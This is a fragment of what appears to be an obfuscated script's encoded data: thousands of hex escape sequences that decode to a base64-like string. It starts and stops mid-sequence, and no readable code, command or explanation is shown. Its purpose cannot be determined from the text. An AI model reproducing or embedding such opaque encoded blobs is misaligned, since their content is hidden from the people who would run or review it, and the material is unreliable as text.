4a\x63\x77\x70\x33\x43\x75\x4d\x4b\x75\x51\x52\x37\x44\x6d\x79\x64\x37\x56\x33\x6a\x43\x6d\x4d\x4b\x5a\x44\x6b\x33\x44\x69\x4d\x4f\x4b\x4e\x44\x50\x43\x71\x68\x64\x42\x59\x4d\x4f\x2f\x77\x71\x45\x49\x64\x63\x4f\x35\x41\x68\x50\x43\x6b\x63\x4f\x58\x66\x63\x4b\x67\x77\x34\x37\x44\x70\x4d\x4f\x37\x77\x70\x50\x44\x67\x63\x4b\x35\x58\x7a\x44\x44\x76\x73\x4f\x4c\x4e\x38\x4b\x69\x77\x36\x50\x43\x67\x31\x59\x44\x77\x35\x66\x44\x6a\x73\x4f\x6b\x77\x72\x68\x35\x59\x73\x4b\x74\x4f\x73\x4f\x30\x59\x4d\x4f\x53\x58\x69\x4c\x43\x6d\x68\x67\x4e\x63\x38\x4f\x61\x4c\x33\x38\x67\x77\x72\x44\x44\x70\x63\x4f\x66\x77\x36\x41\x57\x66\x73\x4f\x51\x61\x54\x62\x44\x6e\x6b\x50\x44\x6f\x44\x44\x44\x69\x78\x6a\x43\x67\x46\x33\x44\x74\x4d\x4b\x6a\x46\x33\x58\x43\x6c\x73\x4f\x74\x57\x43\x42\x4b\x4f\x38\x4f\x66\x55\x48\x46\x77\x77\x36\x59\x67\x45\x54\x6f\x59\x77\x34\x6e\x43\x72\x73\x4f\x52\x4e\x79\x54\x44\x73\x53\x51\x59\x64\x38\x4b\x2b\x77\x71\x4c\x43\x6e\x63\x4b\x6d\x63\x73\x4f\x77\x77\x72\x4e\x50\x56\x4d\x4f\x62\x64\x4d\x4b\x34\x45\x47\x4a\x64\x4d\x63\x4f\x41\x56\x38\x4b\x75\x77\x37\x30\x36\x77\x35\x41\x77\x53\x38\x4f\x75\x51\x55\x49\x52\x77\x72\x78\x56\x77\x72\x38\x33\x41\x43\x6f\x72\x46\x38\x4b\x62\x77\x34\x66\x43\x6a\x38\x4f\x46\x77\x70\x70\x56\x77\x34\x2f\x44\x73\x68\x58\x43\x6a\x68\x52\x4c\x66\x52\x35\x6f\x50\x73\x4f\x4f\x77\x35\x33\x43\x6c\x30\x4c\x43\x6f\x6a\x70\x34\x77\x37\x6a\x43\x6b\x38\x4b\x50\x77\x72\x4c\x44\x67\x32\x62\x43\x67\x73\x4b\x78\x77\x34\x72\x43\x69\x58\x54\x44\x73\x4d\x4b\x4a\x77\x70\x6c\x44\x77\x72\x4a\x33\x41\x52\x4c\x44\x72\x69\x6b\x38\x46\x7a\x6e\x43\x76\x7a\x4c\x44\x75\x38\x4b\x42\x43\x69\x67\x30\x57\x4d\x4f\x37\x77\x34\x72\x43\x6b\x42\x41\x31\x77\x34\x68\x7a\x55\x4d\x4b\x58\x4f\x7a\x4e\x42\x5a\x63\x4f\x38\x77\x70\x4d\x57\x57\x4d\x4f\x47\x77\x37\x6c\x45\x77\x34\x6a\x44\x72\x38\x4b\x76\x77\x72\x7a\x44\x6d\x63\x4b\x4f\x4b\x77\x58\x43\x74\x73\x4f\x68\x77\x72\x5a\x54\x77\x70\x52\x6c\x77\x37\x6f\x70\x52\x42\x6e\x43\x76\x38\x4b\x4c\x50\x73\x4b\x77\x77\x36\x76\x44\x69\x63\x4f\x61\x4c\x33\x6a\x44\x73\x63\x4f\x75\x52\x63\x4f\x37\x58\x4d\x4b\x38\x41\x38\x4b\x45\x49\x38\x4f\x76\x77\x70\x72\x43\x6c\x6a\x4c\x44\x6e\x6e\x56\x79\x59\x38\x4f\x6d\x77\x34\x2f\x43\x75\x4d\x4f\x4b\x77\x71\x48\x44\x6d\x38\x4b\x55\x77\x36\x58\x44\x72\x67\x52\x49\x77\x37\x34\x72\x63\x43\x62\x44\x6f\x4d\x4f\x33\x63\x73\x4b\x61\x42\x73\x4b\x38\x4e\x4d\x4b\x37\x77\x71\x67\x4e\x42\x63\x4f\x74\x77\x72\x56\x74\x77\x36\x2f\x43\x6f\x58\x4c\x43\x6a\x67\x63\x50\x4b\x6e\x6a\x44\x75\x45\x4c\x44\x71\x41\x6f\x43\x77\x37\x2f\x43\x73\x6e\x58\x43\x71\x73\x4f\x58\x48\x63\x4f\x71\x41\x63\x4f\x41\x50\x6b\x46\x47\x77\x35\x58\x43\x73\x38\x4f\x42\x55\x4d\x4b\x42\x51\x4d\x4f\x78\x64\x4d\x4b\x63\x77\x72\x78\x4e\x77\x71\x42\x37\x47\x47\x70\x6f\x44\x63\x4f\x6a\x77\x37\x58\x43\x71\x73\x4b\x64\x77\x71\x6e\x44\x69\x63\x4f\x47\x51\x63\x4f\x55\x62\x69\x50\x43\x70\x4d\x4f\x7a\x4e\x73\x4f\x54\x5a\x32\x4c\x43\x73\x32\x54\x44\x71\x38\x4f\x43\x45\x63\x4f\x55\x77\x36\x6b\x31\x77\x37\x44\x43\x6e\x67\x67\x34\x58\x63\x4b\x52\x77\x72\x6b\x51\x66\x6e\x49\x30\x77\x37\x62\x43\x6a\x30\x52\x62\x61\x47\x33\x44\x67\x52\x48\x44\x6a\x63\x4b\x46\x4c\x63\x4f\x4f\x77\x35\x4e\x57\x4e\x63\x4f\x76\x77\x6f\x77\x58\x77\x71\x4c\x44\x6d\x73\x4f\x71\x77\x6f\x6f\x4b\x77\x70\x78\x56\x77\x34\x6e\x44\x67\x54\x50\x43\x6d\x54\x7a\x43\x6e\x4d\x4f\x57\x77\x34\x55\x33\x77\x6f\x66\x43\x6d\x73\x4b\x72\x46\x51\x67\x39\x4d\x73\x4b\x52\x77\x72\x38\x41\x77\x34\x55\x4f\x4c\x30\x6e\x43\x72\x4d\x4f\x62\x56\x52\x72\x44\x76\x33\x33\x44\x76\x51\x31\x58\x58\x6a\x76\x44\x6e\x58\x31\x37\x77\x36\x6c\x53\x77\x35\x62\x43\x68\x63\x4f\x41\x50\x55\x63\x36\x4c\x56\x48\x43\x72\x6b\x31\x44\x77\x36\x62\x44\x6d\x47\x68\x7a\x4b\x67\x59\x33\x77\x6f\x44\x44\x70\x38\x4b\x7a\x48\x63\x4b\x77\x46\x63\x4b\x6b\x77\x34\x4e\x67\x77\x35\x72\x43\x74\x32\x51\x53\x77\x72\x50\x43\x6f\x38\x4b\x61\x44\x63\x4b\x38\x77\x6f\x44\x43\x6c\x63\x4f\x49\x4f\x57\x66\x43\x67\x57\x50\x44\x71\x73\x4f\x6c\x4c\x73\x4b\x4b\x5a\x38\x4f\x6b\x47\x77\x37\x44\x71\x47\x66\x43\x6b\x46\x72\x43\x75\x63\x4b\x45\x4e\x73\x4f\x62\x50\x63\x4b\x5a\x77\x70\x37\x43\x70\x63\x4b\x47\x42\x41\x66\x43\x6c\x44\x44\x44\x70\x38\x4f\x54\x47\x4d\x4b\x76\x77\x71\x72\x43\x6e\x6c\x66\x44\x72\x53\x76\x44\x73\x4d\x4f\x77\x43\x52\x58\x44\x71\x73\x4f\x67\x42\x7a\x7a\x43\x73\x6d\x54\x44\x6f\x63\x4f\x6b\x43\x48\x55\x6e\x77\x36\x6e\x43\x6d\x32\x4c\x43\x6f\x55\x4a\x54\x65\x63\x4b\x47\x77\x71\x4e\x56\x61\x43\x68\x64\x54\x79\x45\x4f\x56\x38\x4b\x6a\x62\x43\x4c\x43\x69\x44\x64\x73\x51\x56\x6e\x44\x76\x4d\x4f\x61\x55\x4d\x4b\x75\x77\x6f\x4c\x44\x6d\x32\x66\x43\x67\x79\x6e\x44\x68\x43\x50\x44\x70\x63\x4b\x74\x5a\x56\x4c\x43\x67\x4d\x4b\x30\x54\x6a\x5a\x64\x77\x35\x50\x44\x6c\x38\x4b\x6b\x77\x72\x6b\x44\x77\x6f\x44\x44\x75\x73\x4f\x78\x59\x33\x4d\x4e\x46\x38\x4f\x63\x77\x36\x33\x43\x6b\x77\x68\x7a\x4f\x73\x4f\x54\x41\x46\x30\x73\x45\x38\x4f\x5a\x64\x43\x67\x36\x77\x35\x4a\x42\x77\x36\x63\x6e\x77\x70\x6e\x43\x6f\x38\x4b\x4a\x58\x4d\x4b\x7a\x77\x71\x59\x72\x62\x4d\x4f\x41\x4b\x63\x4f\x59\x77\x37\x7a\x43\x68\x4d\x4b\x67\x42\x44\x34\x6b\x4b\x79\x48\x44\x68\x63\x4f\x6b\x4e\x68\x77\x74\x77\x37\x6c\x63\x48\x57\x6c\x2f\x66\x4d\x4f\x44\x52\x42\x66\x44\x73\x4d\x4b\x62\x77\x34\x38\x35\x77\x34\x52\x64\x77\x71\x50\x44\x6b\x42\x34\x72\x55\x77\x76\x43\x6b\x73\x4b\x50\x4b\x43\x39\x34\x77\x36\x76\x43\x68\x54\x77\x6c\x64\x73\x4b\x75\x66\x63\x4f\x73\x46\x38\x4f\x44\x44\x63\x4b\x41\x77\x6f\x39\x70\x77\x37\x49\x2b\x4f\x57\x70\x58\x66\x73\x4f\x72\x77\x6f\x58\x43\x69\x38\x4f\x61\x55\x63\x4f\x69\x61\x4d\x4b\x49\x77\x6f\x6a\x43\x68\x73\x4f\x55\x77\x71\x34\x50\x77\x34\x66\x44\x69\x33\x74\x41\x77\x70\x48\x44\x74\x38\x4b\x7a\x77\x6f\x30\x32\x77\x6f\x37\x43\x6a\x73\x4b\x6d\x77\x35\x6e\x44\x6a\x63\x4f\x69\x4c\x38\x4b\x43\x44\x57\x78\x44\x77\x6f\x37\x43\x70\x6d\x50\x43\x6b\x31\x45\x75\x45\x73\x4f\x6c\x77\x36\x51\x71\x77\x71\x66\x44\x6d\x6d\x35\x73\x77\x36\x51\x69\x42\x53\x5a\x6b\x77\x35\x73\x4c\x4a\x38\x4f\x39\x77\x70\x6a\x44\x68\x55\x73\x32\x77\x35\x34\x61\x44\x38\x4b\x49\x77\x72\x54\x43\x71\x38\x4b\x31\x5a\x38\x4f\x4b\x77\x72\x70\x56\x42\x6a\x76\x43\x68\x4d\x4f\x76\x47\x63\x4b\x4d\x53\x63\x4f\x36\x77\x72\x48\x44\x76\x31\x6c\x36\x49\x4d\x4b\x77\x65\x38\x4f\x58\x54\x63\x4b\x6d\x49\x46\x33\x44\x6c\x73\x4b\x5a\x77\x34\x68\x52\x4f\x38\x4b\x72\x77\x36\x44\x43\x6a\x4d\x4b\x41\x77\x34\x66\x44\x67\x4d\x4b\x35\x41\x4d\x4b\x6d\x77\x36\x44\x44\x75\x38\x4b\x77\x77\x35\x51\x48\x77\x34\x37\x44\x73\x6d\x4e\x68\x77\x34\x56\x6e\x61\x38\x4f\x69\x42\x63\x4b\x72\x52\x78\x66\x43\x69\x63\x4f\x38\x77\x37\x46\x6b\x50\x41\x62\x43\x75\x4d\x4f\x34\x4f\x38\x4f\x73\x4c\x55\x68\x50\x77\x35\x55\x6e\x77\x6f\x6b\x64\x77\x37\x33\x43\x72\x63\x4f\x67\x77\x35\x50\x44\x6d\x56\x6a\x44\x6b\x73\x4b\x31\x77\x72\x41\x4f\x44\x31\x54\x44\x70\x67\x4d\x68\x45\x4d\x4b\x48\x77\x35\x55\x37\x59\x47\x37\x43\x71\x78\x51\x7a\x77\x70\x37\x43\x73\x38\x4b\x51\x43\x73\x4f\x64\x4a\x4d\x4b\x4b\x47\x6c\x72\x43\x6a\x30\x54\x44\x68\x58\x76\x44\x74\x73\x4b\x43\x55\x73\x4f\x31\x77\x70\x6e\x44\x71\x46\x33\x43\x75\x78\x6a\x44\x73\x63\x4f\x46\x77\x71\x48\x44\x69\x38\x4f\x32\x77\x6f\x74\x42\x77\x6f\x63\x6f\x41\x38\x4f\x63\x77\x36\x48\x44\x6b\x46\x78\x62\x43\x73\x4b\x54\x77\x72\x76\x43\x69\x31\x4e\x4d\x58\x38\x4f\x6e\x77\x34\x59\x65\x4e\x32\x51\x2f\x77\x34\x2f\x43\x6c\x4d\x4f\x6a\x56\x53\x51\x6c\x77\x71\x46\x78\x77\x72\x2f\x43\x75\x73\x4f\x42\x77\x72\x6c\x2f\x49\x44\x4c\x43\x71\x38\x4f\x66\x77\x71\x2f\x43\x69\x57\x50\x43\x70\x57\x4d\x4d\x55\x73\x4b\x32\x64\x42\x78\x7a\x4a\x63\x4b\x2b\x51\x63\x4b\x48\x77\x72\x74\x49\x61\x56\x54\x44\x6c\x38\x4b\x65\x45\x38\x4b\x6e\x77\x35\x4e\x49\x64\x63\x4f\x5a\x77\x71\x2f\x43\x6e\x4d\x4f\x63\x77\x34\x77\x37\x46\x6d\x44\x43\x69\x78\x4d\x56\x44\x4d\x4b\x71\x4a\x38\x4b\x54\x77\x72\x37\x43\x6b\x58\x6b\x66\x77\x70\x74\x5a\x77\x70\x31\x55\x41\x51\x56\x56\x61\x4d\x4b\x73\x77\x71\x58\x43\x6b\x51\x33\x44\x6a\x41\x48\x43\x6b\x38\x4f\x73\x42\x79\x42\x55\x51\x73\x4b\x2b\x44\x53\x2f\x44\x68\x73\x4f\x72\x77\x71\x6e\x43\x70\x4d\x4f\x79\x77\x71\x2f\x43\x68\x4d\x4f\x75\x77\x71\x55\x5a\x61\x55\x6a\x43\x75\x52\x44\x43\x72\x54\x68\x70\x45\x38\x4b\x63\x56\x6e\x2f\x43\x71\x4d\x4f\x4f\x51\x38\x4f\x6a\x77\x71\x52\x61\x77\x70\x33\x44\x72\x38\x4f\x56\x77\x70\x76\x43\x6e\x4d\x4f\x42\x77\x37\x66\x43\x69\x4d\x4b\x64\x77\x6f\x50\x44\x75\x38\x4f\x62\x77\x72\x6c\x70\x77\x71\x31\x74\x49\x6e\x70\x32\x52\x73\x4f\x73\x61\x68\x66\x44\x6e\x31\x55\x75\x47\x58\x50\x43\x74\x43\x41\x78\x77\x71\x50\x44\x68\x38\x4b\x58\x52\x73\x4b\x43\x4d\x55\x50\x43\x6c\x63\x4b\x46\x63\x63\x4f\x4e\x66\x4d\x4b\x78\x52\x38\x4b\x50\x77\x72\x4c\x43\x72\x38\x4b\x49\x77\x71\x58\x44\x67\x4d\x4f\x56\x49\x6e\x7a\x44\x71\x4d\x4f\x36\x77\x36\x6b\x32\x5a\x33\x56\x63\x50\x78\x42\x54\x46\x4d\x4b\x57\x48\x63\x4f\x57\x55\x63\x4f\x2f\x66\x43\x6a\x44\x6b\x4d\x4b\x52\x54\x79\x56\x52\x77\x36\x4c\x44\x68\x4d\x4b\x74\x54\x63\x4b\x57\x77\x71\x6a\x44\x69\x73\x4f\x35\x77\x37\x6e\x43\x6b\x63\x4f\x54\x77\x70\x67\x71\x52\x63\x4f\x2b\x77\x70\x44\x44\x6d\x4d\x4b\x59\x77\x37\x76\x44\x6a\x4d\x4f\x2f\x4f\x4d\x4b\x65\x63\x73\x4f\x37\x77\x36\x33\x43\x73\x73\x4b\x44\x77\x71\x30\x62\x57\x38\x4b\x61\x55\x55\x4c\x44\x67\x4d\x4b\x71\x77\x37\x58\x43\x70\x47\x62\x44\x75\x31\x67\x51\x46\x53\x2f\x43\x6f\x38\x4f\x33\x77\x70\x50\x44\x75\x73\x4f\x66\x77\x34\x70\x42\x63\x4d\x4f\x61\x51\x78\x68\x6e\x77\x35\x6a\x44\x6b\x78\x58\x43\x6b\x57\x33\x44\x6c\x6b\x46\x71\x77\x70\x58\x44\x69\x4d\x4f\x44\x77\x35\x67\x56\x50\x73\x4f\x55\x45\x31\x41\x4b\x77\x35\x46\x73\x44\x73\x4b\x54\x77\x72\x6b\x78\x42\x63\x4b\x78\x77\x34\x70\x2f\x77\x6f\x62\x44\x6b\x4d\x4b\x41\x77\x71\x7a\x43\x68\x68\x31\x69\x77\x71\x50\x44\x6b\x6d\x48\x44\x75\x44\x62\x44\x71\x32\x31\x7a\x57\x68\x67\x6e\x50\x4d\x4b\x6f\x77\x36\x50\x43\x71\x33\x54\x43\x74\x48\x6c\x44\x77\x34\x76\x43\x67\x54\x7a\x44\x67\x46\x4c\x43\x6b\x38\x4b\x41\x77\x72\x74\x65\x54\x63\x4b\x33\x58\x54\x54\x43\x6a\x4d\x4f\x6e\x77\x6f\x48\x44\x6d\x73\x4f\x36\x61\x6d\x4c\x43\x71\x38\x4f\x32\x4c\x6e\x49\x61\x77\x71\x72\x44\x68\x44\x50\x44\x73\x4d\x4f\x4e\x77\x72\x66\x43\x76\x73\x4f\x54\x77\x37\x31\x45\x77\x35\x6c\x6e\x77\x37\x45\x48\x66\x63\x4f\x57\x77\x36\x37\x44\x69\x78\x74\x6a\x77\x34\x68\x68\x45\x52\x62\x44\x74\x63\x4f\x46\x43\x38\x4b\x77\x77\x71\x46\x56\x77\x35\x54\x43\x6b\x73\x4b\x37\x77\x37\x6c\x44\x58\x63\x4f\x70\x77\x37\x41\x79\x77\x6f\x4d\x70\x77\x71\x6e\x44\x68\x69\x51\x6f\x77\x72\x4c\x44\x67\x38\x4b\x78\x77\x70\x44\x43\x67\x6c\x77\x54\x46\x73\x4b\x55\x52\x38\x4b\x42\x77\x6f\x48\x44\x6d\x52\x48\x43\x73\x55\x4a\x34\x77\x71\x48\x43\x71\x38\x4b\x53\x51\x4d\x4b\x76\x77\x36\x56\x65\x77\x35\x6a\x43\x6a\x6c\x38\x53\x4a\x7a\x48\x44\x70\x63\x4f\x61\x4a\x32\x37\x43\x6f\x63\x4f\x33\x77\x37\x5a\x4c\x63\x4d\x4f\x4e\x58\x54\x6b\x75\x77\x6f\x7a\x43\x6f\x63\x4b\x33\x77\x72\x68\x4b\x77\x71\x7a\x44\x75\x68\x52\x4f\x77\x35\x37\x44\x6e\x4d\x4f\x53\x77\x34\x33\x44\x71\x31\x6e\x43\x6e\x73\x4f\x43\x77\x35\x70\x75\x62\x43\x58\x43\x6a\x63\x4b\x73\x43\x38\x4f\x71\x77\x71\x37\x44\x73\x47\x63\x65\x4f\x79\x6f\x52\x49\x41\x38\x6c\x77\x71\x4c\x43\x73\x6a\x76\x44\x6b\x73\x4f\x51\x77\x70\x37\x43\x71\x55\x6a\x44\x6d\x68\x56\x78\x56\x38\x4f\x6d\x65\x4d\x4b\x71\x5a\x38\x4b\x70\x56\x73\x4f\x4e\x55\x47\x64\x42\x77\x70\x33\x43\x69\x38\x4f\x35\x77\x37\x46\x35\x77\x70\x4e\x31\x61\x4d\x4b\x66\x4b\x6e\x76\x43\x72\x63\x4b\x45\x53\x63\x4f\x63\x4e\x7a\x4a\x78\x77\x36\x46\x50\x77\x72\x72\x44\x67\x30\x48\x44\x6d\x79\x68\x4b\x77\x71\x64\x43\x4a\x4d\x4f\x67\x55\x63\x4f\x4f\x4f\x41\x39\x74\x4a\x47\x7a\x44\x74\x56\x6a\x43\x72\x79\x37\x43\x74\x38\x4b\x41\x77\x71\x39\x5a\x77\x6f\x48\x43\x74\x54\x58\x43\x73\x38\x4b\x59\x65\x63\x4b\x4a\x77\x36\x66\x44\x69\x41\x59\x75\x77\x36\x50\x43\x6b\x73\x4b\x71\x77\x34\x6e\x43\x6e\x79\x41\x46\x45\x78\x44\x43\x71\x63\x4b\x48\x43\x42\x50\x43\x71\x63\x4f\x34\x77\x37\x6c\x55\x5a\x38\x4b\x73\x77\x37\x6e\x44\x6b\x6a\x48\x44\x71\x6c\x67\x6e\x65\x63\x4b\x4b\x45\x48\x6a\x43\x75\x4d\x4f\x63\x77\x37\x6b\x68\x63\x33\x49\x39\x77\x35\x50\x43\x69\x73\x4f\x32\x77\x70\x45\x6a\x66\x42\x35\x45\x51\x4d\x4f\x59\x52\x4d\x4f\x50\x62\x63\x4f\x53\x77\x6f\x4c\x43\x6d\x6c\x49\x4c\x77\x71\x50\x44\x68\x38\x4f\x53\x61\x69\x51\x4e\x77\x71\x54\x44\x67\x43\x4e\x67\x77\x34\x67\x51\x77\x35\x4e\x55\x41\x33\x58\x44\x72\x4d\x4b\x38\x57\x52\x72\x43\x76\x52\x38\x6d\x49\x69\x48\x43\x6c\x6c\x52\x33\x59\x73\x4f\x73\x77\x72\x44\x43\x70\x73\x4b\x59\x77\x6f\x34\x31\x77\x6f\x62\x43\x76\x73\x4b\x4b\x53\x68\x7a\x43\x68\x46\x62\x44\x6a\x38\x4b\x30\x52\x56\x52\x58\x54\x31\x5a\x63\x77\x71\x6e\x44\x68\x45\x50\x43\x6a\x67\x77\x63\x77\x6f\x44\x43\x6f\x31\x6e\x43\x67\x54\x54\x43\x68\x41\x31\x79\x50\x4d\x4f\x77\x55\x42\x2f\x43\x6a\x63\x4b\x71\x77\x6f\x48\x44\x69\x4d\x4b\x31\x5a\x4d\x4f\x6d\x77\x37\x62\x44\x73\x68\x6b\x6e\x77\x35\x2f\x44\x6e\x73\x4b\x6f\x77\x34\x50\x43\x6f\x6d\x7a\x43\x69\x53\x6e\x44\x74\x68\x73\x49\x56\x48\x33\x43\x67\x73\x4b\x72\x77\x37\x52\x2b\x77\x71\x49\x55\x77\x6f\x51\x71\x4b\x63\x4b\x34\x63\x73\x4b\x4a\x4c\x73\x4b\x44\x77\x37\x46\x39\x4d\x52\x4c\x44\x74\x54\x6c\x43\x77\x70\x52\x74\x77\x35\x4e\x77\x77\x6f\x4c\x43\x69\x6d\x6f\x42\x64\x63\x4f\x4a\x55\x41\x74\x47\x46\x45\x5a\x74\x61\x6a\x54\x44\x71\x6c\x6b\x71\x58\x73\x4f\x47\x77\x71\x49\x6a\x58\x53\x54\x43\x6f\x38\x4f\x6d\x77\x6f\x52\x6d\x77\x71\x6a\x43\x6b\x4d\x4f\x63\x5a\x4d\x4b\x41\x77\x6f\x2f\x43\x71\x73\x4b\x32\x77\x72\x7a\x44\x67\x4d\x4b\x65\x49\x41\x41\x36\x77\x36\x66\x44\x71\x4d\x4b\x46\x77\x70\x37\x43\x76\x45\x62\x44\x73\x73\x4b\x55\x47\x46\x4d\x53\x77\x72\x76\x43\x74\x6a\x59\x65\x54\x56\x67\x59\x4e\x6b\x42\x37\x41\x73\x4b\x54\x4d\x43\x76\x43\x67\x6e\x70\x77\x54\x53\x46\x78\x77\x35\x6a\x44\x6c\x32\x66\x43\x71\x78\x6e\x43\x72\x30\x52\x2b\x45\x73\x4f\x6c\x54\x6b\x4d\x70\x77\x35\x6f\x77\x77\x70\x56\x75\x77\x72\x76\x44\x6a\x6a\x37\x44\x67\x54\x6f\x7a\x77\x70\x7a\x43\x6a\x55\x67\x47\x66\x43\x58\x43\x6b\x58\x4a\x73\x58\x38\x4f\x66\x54\x42\x6c\x44\x47\x4d\x4f\x35\x77\x6f\x6a\x44\x71\x4d\x4f\x38\x42\x38\x4b\x77\x77\x6f\x54\x44\x72\x6e\x44\x43\x6b\x63\x4f\x39\x77\x71\x38\x74\x54\x73\x4b\x75\x77\x35\x33\x43\x75\x38\x4f\x76\x77\x6f\x6f\x37\x45\x4d\x4b\x4e\x52\x4d\x4f\x37\x64\x67\x6a\x43\x76\x4d\x4b\x76\x77\x37\x55\x39\x63\x6e\x2f\x43\x6d\x6b\x46\x6f\x77\x6f\x42\x4d\x5a\x30\x58\x43\x6d\x63\x4b\x33\x77\x6f\x74\x36\x46\x32\x38\x69\x77\x71\x70\x31\x4e\x73\x4b\x57\x46\x4d\x4f\x30\x77\x72\x76\x44\x6c\x51\x55\x66\x77\x35\x7a\x44\x72\x78\x6c\x62\x53\x38\x4b\x35\x4a\x79\x76\x44\x71\x33\x2f\x44\x6c\x7a\x49\x77\x77\x6f\x76\x43\x74\x63\x4f\x67\x4d\x68\x31\x6c\x77\x72\x76\x43\x69\x58\x6f\x55\x77\x71\x6e\x43\x72\x4d\x4b\x65\x47\x38\x4f\x37\x77\x70\x39\x7a\x77\x36\x41\x4f\x77\x36\x6e\x44\x6c\x4d\x4b\x6c\x4d\x41\x55\x71\x77\x6f\x44\x44\x6d\x51\x77\x37\x77\x34\x48\x43\x75\x38\x4f\x74\x45\x63\x4b\x4c\x77\x35\x67\x46\x77\x70\x5a\x6c\x49\x38\x4b\x34\x44\x38\x4f\x6c\x51\x52\x56\x39\x44\x4d\x4b\x6e\x4b\x7a\x6a\x43\x68\x30\x37\x43\x6f\x33\x4e\x51\x48\x51\x45\x77\x77\x36\x7a\x43\x6b\x38\x4f\x6e\x41\x73\x4f\x53\x57\x63\x4f\x35\x77\x35\x6a\x44\x6c\x57\x31\x65\x44\x73\x4f\x63\x55\x32\x56\x6d\x77\x35\x51\x54\x77\x36\x37\x43\x76\x41\x30\x65\x4e\x6d\x31\x36\x4d\x63\x4b\x68\x5a\x73\x4f\x51\x65\x79\x44\x43\x73\x51\x6a\x43\x6a\x4d\x4b\x4a\x77\x37\x41\x74\x45\x48\x7a\x44\x76\x73\x4f\x2b\x77\x71\x64\x5a\x77\x36\x55\x6f\x52\x4d\x4f\x59\x4c\x38\x4b\x55\x55\x47\x78\x74\x61\x73\x4f\x66\x59\x4d\x4b\x59\x77\x6f\x31\x48\x49\x4d\x4f\x35\x4d\x79\x54\x44\x70\x38\x4f\x54\x46\x38\x4f\x6d\x77\x6f\x6c\x79\x52\x43\x33\x43\x6b\x6b\x64\x2b\x4e\x6e\x37\x43\x70\x6a\x52\x4f\x43\x73\x4b\x42\x47\x63\x4f\x77\x53\x47\x6a\x43\x6a\x45\x74\x41\x56\x38\x4f\x72\x63\x78\x6b\x70\x48\x7a\x4c\x43\x68\x41\x39\x41\x77\x36\x74\x73\x48\x63\x4f\x32\x77\x6f\x37\x43\x68\x63\x4f\x62\x53\x43\x77\x63\x77\x72\x54\x43\x6e\x43\x37\x44\x6c\x79\x55\x75\x77\x34\x6a\x43\x71\x48\x76\x44\x76\x44\x64\x6d\x55\x67\x7a\x44\x74\x78\x50\x44\x6d\x63\x4b\x38\x42\x63\x4b\x67\x77\x36\x30\x70\x51\x79\x59\x68\x52\x38\x4f\x67\x42\x4d\x4f\x73\x46\x56\x64\x6c\x77\x34\x44\x43\x6b\x58\x4a\x46\x77\x70\x74\x75\x4d\x63\x4b\x35\x77\x36\x77\x64\x4e\x77\x48\x44\x75\x4d\x4b\x6a\x44\x57\x44\x44\x6a\x38\x4f\x7a\x77\x34\x51\x6a\x77\x35\x66\x44\x75\x6e\x73\x5a\x44\x73\x4f\x59\x56\x32\x2f\x44\x73\x44\x6a\x44\x72\x73\x4f\x54\x61\x52\x59\x6e\x77\x34\x55\x65\x53\x68\x55\x53\x51\x4d\x4b\x57\x77\x71\x45\x57\x77\x70\x37\x43\x74\x6c\x37\x44\x67\x30\x78\x2f\x63\x54\x44\x43\x72\x38\x4f\x78\x77\x6f\x66\x43\x71\x63\x4b\x56\x65\x79\x4e\x30\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x43\x47\x44\x43\x71\x6c\x46\x68\x41\x4d\x4b\x41\x77\x35\x67\x77\x54\x38\x4b\x55\x52\x63\x4b\x66\x48\x63\x4b\x59\x77\x34\x2f\x43\x6c\x67\x51\x51\x77\x36\x5a\x59\x45\x6b\x37\x44\x6d\x4d\x4f\x72\x5a\x55\x76\x44\x69\x6d\x6b\x33\x77\x70\x72\x43\x69\x42\x46\x4d\x77\x37\x48\x44\x75\x4d\x4b\x6c\x4b\x38\x4f\x6c\x61\x4d\x4f\x64\x77\x6f\x56\x71\x77\x71\x7a\x44\x68\x4d\x4b\x4c\x50\x41\x70\x64\x4c\x63\x4f\x2f\x77\x36\x4d\x45\x77\x36\x50\x44\x6a\x55\x48\x44\x6e\x42\x72\x44\x6e\x6b\x55\x72\x77\x35\x72\x44\x68\x4d\x4f\x51\x77\x72\x33\x43\x6a\x73\x4f\x4e\x42\x73\x4f\x35\x46\x4d\x4f\x4a\x58\x6d\x5a\x47\x77\x35\x4d\x74\x77\x70\x4e\x49\x62\x73\x4f\x51\x56\x6c\x48\x43\x6f\x67\x59\x4b\x77\x36\x59\x76\x53\x6d\x4c\x43\x71\x63\x4b\x53\x44\x45\x48\x44\x76\x43\x49\x57\x77\x72\x34\x75\x77\x35\x78\x36\x77\x72\x76\x43\x6c\x30\x38\x4d\x77\x36\x4e\x55\x77\x6f\x30\x7a\x77\x6f\x41\x69\x77\x6f\x76\x43\x6d\x44\x76\x44\x6b\x53\x56\x35\x77\x71\x76\x43\x75\x4d\x4f\x65\x77\x6f\x2f\x44\x74\x55\x49\x71\x77\x37\x6c\x44\x44\x63\x4b\x66\x77\x36\x50\x44\x72\x4d\x4b\x71\x61\x73\x4f\x36\x77\x70\x6f\x75\x77\x34\x44\x44\x74\x6d\x54\x44\x70\x38\x4f\x49\x77\x35\x64\x6e\x5a\x46\x59\x7a\x77\x37\x72\x43\x72\x63\x4f\x59\x66\x38\x4f\x62\x65\x63\x4b\x6a\x54\x73\x4f\x4b\x4b\x4d\x4b\x57\x77\x71\x31\x52\x77\x36\x48\x44\x71\x57\x4c\x43\x6a\x63\x4f\x50\x4c\x46\x5a\x33\x47\x77\x72\x44\x72\x38\x4f\x67\x49\x63\x4b\x42\x77\x6f\x2f\x43\x6a\x73\x4b\x36\x44\x67\x54\x43\x76\x6c\x56\x48\x4c\x67\x37\x44\x6d\x32\x4e\x41\x58\x63\x4f\x33\x5a\x38\x4f\x64\x77\x37\x6f\x77\x44\x63\x4f\x52\x64\x4d\x4b\x41\x4a\x54\x33\x43\x75\x63\x4b\x6e\x77\x6f\x4e\x35\x53\x38\x4b\x4f\x77\x71\x30\x54\x77\x70\x58\x43\x68\x4d\x4f\x4a\x4d\x38\x4b\x75\x63\x63\x4f\x2b\x77\x35\x37\x43\x6b\x73\x4b\x37\x77\x34\x72\x43\x76\x77\x56\x39\x77\x6f\x66\x43\x69\x30\x54\x44\x70\x53\x55\x33\x77\x71\x45\x73\x77\x35\x54\x43\x69\x69\x50\x44\x71\x4d\x4f\x44\x58\x73\x4f\x52\x77\x36\x5a\x6a\x77\x35\x48\x43\x67\x58\x50\x44\x73\x45\x74\x33\x4a\x73\x4b\x6c\x77\x37\x39\x35\x77\x6f\x77\x39\x77\x37\x6a\x44\x73\x38\x4f\x64\x4c\x58\x70\x66\x4c\x38\x4b\x57\x77\x6f\x2f\x43\x6f\x45\x38\x6a\x77\x37\x55\